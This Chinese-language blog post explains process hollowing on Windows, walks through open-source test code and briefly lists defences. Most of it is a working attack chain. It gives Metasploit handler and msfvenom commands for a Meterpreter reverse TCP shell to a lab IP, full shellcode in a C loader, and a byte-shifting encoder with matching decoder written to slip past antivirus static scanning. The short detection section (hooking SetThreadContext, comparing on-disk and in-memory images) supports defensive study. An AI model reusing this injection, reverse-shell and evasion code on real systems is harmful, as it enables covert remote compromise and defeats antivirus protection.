傀儡进程的实现与检测
0x00 前言
最近在安全动态推送中看到了一篇文章《RunPE: How to hide code behind a legit process》,介绍了将恶意代码注于已知进程的方法
文章发布于2015年6月,虽然作者未公布完整的实现代码,但介绍了实现思路
本文将结合自己的心得做进一步介绍,测试开源实现代码,介绍防御方法
文章地址:
https://www.adlice.com/runpe-hide-code-behind-legit-process/
0x01 简介
本文将要介绍以下内容:
- 实现原理
- 开源代码测试
- 优化思路
- 防御检测
0x02 实现原理
这个利用方法至少在2005以前就存在,国内常常把该方法称为”傀儡进程的创建”
实现思路:
- 通过CreateProcess创建进程,传入参数CREATE_SUSPENDED使进程挂起
- 通过NtUnmapViewOfSection清空新进程的内存数据
- 通过VirtualAllocEx申请新的内存
- 通过WriteProcessMemory向内存写入payload
- 通过SetThreadContext设置入口点
- 通过ResumeThread唤醒进程,执行payload
在具体实现上,还需要考虑以下问题:
1、傀儡进程的选择
如果傀儡进程已经运行,那么将无法实现替换(指针不可控、无法获得主线程句柄等)
所以这种利用方法只能通过创建新进程,传入参数CREATE_SUSPENDED使进程挂起,在进程执行前对其替换
2、清空新进程的内存数据
进程初始化后,内存会加载映像文件,为了清空新进程的内存数据,可以使用函数NtUnmapViewOfSection卸载映像
函数NtUnmapViewOfSection需要从ntdll.dll获得,调用代码如下:
FARPROC fpNtUnmapViewOfSection = GetProcAddress(hNTDLL, "NtUnmapViewOfSection");
_NtUnmapViewOfSection NtUnmapViewOfSection = (_NtUnmapViewOfSection)fpNtUnmapViewOfSection;
DWORD dwResult = NtUnmapViewOfSection(pProcessInfo->hProcess, pPEB->ImageBaseAddress);
注:
NtUnmapViewOfSection还能用来结束进程
3、申请新的内存
使用VirtualAllocEx函数时,可以将傀儡进程的ImageBaseAddress作为申请空间的首地址,这样可以避免考虑“重定位”的问题
4、写入payload
写入时,需要先比较payload和傀儡进程的ImageBaseAddress之间的偏移,如果存在偏移,需要进行重定位(使用.reloc区段)
5、恢复环境
替换前后需要保证寄存器正常,所以仅需要修改进程的入口点(即EAX寄存器)
通过GetThreadContext获得所有寄存器的信息(保存在结构体_CONTEXT中)
_CONTEXT的定义位于winnt.h,具体内容如下:
typedef struct _CONTEXT {
//
// The flags values within this flag control the contents of
// a CONTEXT record.
//
// If the context record is used as an input parameter, then
// for each portion of the context record controlled by a flag
// whose value is set, it is assumed that that portion of the
// context record contains valid context. If the context record
// is being used to modify a threads context, then only that
// portion of the threads context will be modified.
//
// If the context record is used as an IN OUT parameter to capture
// the context of a thread, then only those portions of the thread's
// context corresponding to set flags will be returned.
//
// The context record is never used as an OUT only parameter.
//
DWORD ContextFlags;
//
// This section is specified/returned if CONTEXT_DEBUG_REGISTERS is
// set in ContextFlags.  Note that CONTEXT_DEBUG_REGISTERS is NOT
// included in CONTEXT_FULL.
//
DWORD   Dr0;
DWORD   Dr1;
DWORD   Dr2;
DWORD   Dr3;
DWORD   Dr6;
DWORD   Dr7;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_FLOATING_POINT.
//
FLOATING_SAVE_AREA FloatSave;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_SEGMENTS.
//
DWORD   SegGs;
DWORD   SegFs;
DWORD   SegEs;
DWORD   SegDs;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_INTEGER.
//
DWORD   Edi;
DWORD   Esi;
DWORD   Ebx;
DWORD   Edx;
DWORD   Ecx;
DWORD   Eax;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_CONTROL.
//
DWORD   Ebp;
DWORD   Eip;
DWORD   SegCs;              // MUST BE SANITIZED
DWORD   EFlags;             // MUST BE SANITIZED
DWORD   Esp;
DWORD   SegSs;
//
// This section is specified/returned if the ContextFlags word
// contains the flag CONTEXT_EXTENDED_REGISTERS.
// The format and contexts are processor specific
//
BYTE    ExtendedRegisters[MAXIMUM_SUPPORTED_EXTENSION];
> } CONTEXT;
将寄存器EAX的值设置为起始地址,代码如下:
pContext->Eax = (DWORD)pPEB->ImageBaseAddress + pSourceHeaders->OptionalHeader.AddressOfEntryPoint;
接着利用SetThreadContext写入,修改入口点
通过ResumeThread唤醒进程,即可执行payload
0x03 开源代码测试
实现傀儡进程的公开代码有很多,这里给出一个参考地址:
http://code.google.com/p/process-hollowing/downloads/list
该工程的说明文档地址:
http://www.autosectools.com/process-hollowing.pdf
测试如下图

如果需要查看内存数据,可以使用https://www.adlice.com/runpe-hide-code-behind-legit-process/中使用的工具:Process Hacker

参照上图的输出数据,image base为0x00B90000
查看新进程0x00B90000的数据,已经被成功替换为payload
如下图
继续下面的测试,参照源代码,修改payload为执行shellcode格式的Meterpreter
server:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.81.192
set LPORT 4444
exploit
Clinet:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.81.192 LPORT=4444 -f c
or
use windows/shell/reverse_tcp
set LHOST 192.168.81.192
generate -t c
选择stage 1(281 bytes)即可
生成shellcode后,HelloWorld工程实现执行shellcode功能的源代码如下:
#include <windows.h>
int WINAPI WinMain(HINSTANCE hInstance,HINSTANCE hPrevInstance,LPSTR lpCmdLine,int nCmdShow)
{
    unsigned char shellcode1[] =
        "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
        "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
        "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
        "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
        "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
        "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
        "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
        "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
        "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
        "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
        "\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
        "\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x51\xc0\x68\x02"
        "\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
        "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
        "\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
        "\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
        "\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
        "\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
        "\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x75\xee\xc3";

    typedef void (__stdcall *CODE) ();
    PVOID p = NULL;
    if ((p = VirtualAlloc(NULL, sizeof(shellcode1), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)
        MessageBoxA(NULL, "error", "VirtualAlloc", MB_OK);
    if (!(memcpy(p, shellcode1, sizeof(shellcode1))))
        MessageBoxA(NULL, "error", "memcpy", MB_OK);
    CODE code =(CODE)p;
    code();

    return 0;
}
执行ProcessHollowing.exe,加载HelloWorld.exe,弹回shell,如下图

由于使用了Meterpreter,HelloWorld.exe会被杀毒软件静态查杀,这里做一个简单的加解密即可绕过
对HelloWorld.exe逐字符作0x33加,源代码如下:
#include <windows.h>

char *SoucePath = "c:\\1\\HelloWorld.exe";
char *DesPath = "c:\\1\\test\\HelloWorld.exe";

int _tmain(int argc, _TCHAR* argv[])
{
    HANDLE hFile = CreateFileA
    (
        SoucePath,
        GENERIC_READ,
        0,
        0,
        OPEN_ALWAYS,
        0,
        0
    );
    if (hFile == INVALID_HANDLE_VALUE)
    {
        printf("Open file error\n");
        return 0;
    }
    DWORD dwSize = GetFileSize(hFile, 0);
    PBYTE pBuffer = new BYTE[dwSize];
    DWORD dwBytesRead = 0;
    ReadFile(hFile, pBuffer, dwSize, &dwBytesRead, 0);
    PBYTE pBuffer2 = new BYTE[dwSize];
    PBYTE pBuffer3 = new BYTE[dwSize];
    for(DWORD i=0;i<dwSize;i++)
    {
        pBuffer2[i]=pBuffer[i]+0x33;
    }
/*
    for(DWORD i=0;i<dwSize;i++)
    {
        pBuffer3[i]=pBuffer2[i]-0x33;
    }
*/
    HANDLE hFile2 = CreateFileA
    (
        DesPath,
        GENERIC_WRITE,
        0,
        0,
        CREATE_ALWAYS,
        FILE_ATTRIBUTE_NORMAL,
        0
    );
    if (hFile2 == INVALID_HANDLE_VALUE)
    {
        printf("Create file error\n");
        CloseHandle(hFile2);
        return 0;
    }
    WriteFile(hFile2,pBuffer2,dwSize,&dwSize,NULL);
    CloseHandle(hFile2);
    return 0;
}
输出新的加密文件HelloWorld.exe,不会被静态查杀
ProcessHollowing工程添加一个解密操作,逐字符作0x33减,关键代码如下:
DWORD dwSize = GetFileSize(hFile, 0);
PBYTE pBuffer = new BYTE[dwSize];
PBYTE pBuffer2 = new BYTE[dwSize];
DWORD dwBytesRead = 0;
ReadFile(hFile, pBuffer2, dwSize, &dwBytesRead, 0);
for(DWORD i=0;i<dwSize;i++)
{
    pBuffer[i]=pBuffer2[i]-0x33;
}
至此,完成静态查杀的绕过
注:
ProcessHollowing.exe行为拦截的绕过,本文暂不介绍
0x04 防御检测

这种傀儡进程的利用,由于最开始创建了正常的进程,因此欺骗性很高
例如创建傀儡进程calc.exe,进程的图标和描述都是正常的calc.exe,数字签名也正常
如下图
防御方法:
- 使用杀毒软件,拦截函数SetThreadContext

- 参考原文给出的建议,使用RogueKiller,对比PE文件在本地和内存之间是否有区别
RogueKiller下载地址:
https://www.adlice.com/download/roguekiller/
检测如下图
0x05 小结
本文站在技术研究的角度,介绍了“傀儡进程”实现的原理,测试开源代码,给出防御检测的方法。虽然是很古老的技术,但其中的技术细节值得掌握。